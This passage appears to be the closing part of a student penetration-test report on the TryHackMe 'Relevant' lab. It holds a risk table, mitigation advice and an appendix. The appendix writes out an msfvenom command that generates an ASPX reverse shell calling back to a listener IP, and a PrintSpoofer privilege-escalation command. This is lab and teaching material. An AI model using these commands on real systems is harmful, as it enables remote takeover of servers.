Availability Impact | High | Potential of system disruption
Ease of Exploitation | Low | simple tools and minimal prerequisites
Persistence | High | Full system access can be maintained indefinitely
Business Impact | Critical | Complete compromise of the server could lead to customer breach of data and reputation ruin
Potential Business Impacts
- Data breach: Exposure of sensitive customer and company data.
- Regulatory Fines: Violations of security standards set up by GDPR,HIPAA or PCI-DSS.
- Reputation Damage: Loss of customer trust and brand damage.
- Operational disruption: Operations stop when a ransomware attack is made
- Lateral Movement: The server attack could be used to compromise other systems.
- Persistence: Back doors could be established for ongoing malicious activities that could cause worse breaches over time.

Recommendation and Mitigation
High Priority
~Disable anonymous access to all SMB Shares
~Remove SeImpersonatePrivilege from non-administrative user accounts
~Remove plain text credentials from accessible locations
~Enable and enforce message signing
~Apply security updates for token impersonation issues
Medium Priority
~Implement strong password policies
~Restrict IIS directory browsing
~Implement application whitelisting
~Enable comprehensive logging and monitoring
~Conduct regular vulnerability scans
Low Priority
~Implement Network segmentation
~Deploy endpoint protection for threat detection
~Conduct regular Penetration tests
~Develop Incident response procedures
~Implement security awareness training

Appendices
- Tool and output
Tool | Output
Nmap | Open ports: 80,135,139,445,3389,49663,49666 and 49667
smbclient | Vulnerable shared folder and user credentials
msfvenom | Successful reverse shell payload generation i.e. shell.aspx
Netcat | Reverse shell access
PrintSpoofer | Privilege escalated to SYSTEM level
PowerShell | Command execution and file access and retrieval
base64 | Decoded user credentials
curl | triggered the http request for shell to allow remote access
VPN | Enable starting machine for the Relevant Try Hack Me Lab
- Payloads
Reverse shell payload command

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.128.54 LPORT=4444 -f aspx -o shell.aspx

PrintSpoofer command

PrintSpoofer64.exe -i -c cmd

3.Screenshots of exploitation steps



3.1 VPN connection. Configuration file is found from the TryHackMeAccess



3.2 Start Machine to obtain target IP address



3.3.1 Nmap scan


3.3.2 Nmap scan complete

3.3.3 Nmap scan to find dynamic high port that are open



3.4 SMB Enumeration


3.5 Credentials discovery


3.6 Finding host IP for reverse shell payload


3.6.1 Reverse shell payload

3.7 Netcat listener


3.8 HTTP triggering of payload


3.9 Remote server access



3.9.1 User.txt flag capture


3.9.2 Privilege escalation


3.9.3 PrintSpoofer download


3.9.4 Root.txt flag capture



3.9.5 Proof of Lab completion.

